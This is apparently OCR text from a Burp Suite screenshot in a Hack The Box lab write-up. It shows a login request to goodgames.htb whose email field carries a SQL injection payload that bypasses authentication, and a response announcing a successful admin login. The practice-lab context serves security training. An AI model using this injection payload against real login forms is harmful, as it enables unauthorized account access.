 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email='+or+1%3d1--+-&password=test
Search...
0 matches
Response
Pretty Raw Hex Render
\n
LOGIN
SUCCESSFUL
WELCOME
ADMINTESTTESTTESTTESTTESTTESTTESTTESTTES
OR SLEEP(10)
Redirecting you to profile page...
RETURN TO HOMEPAGE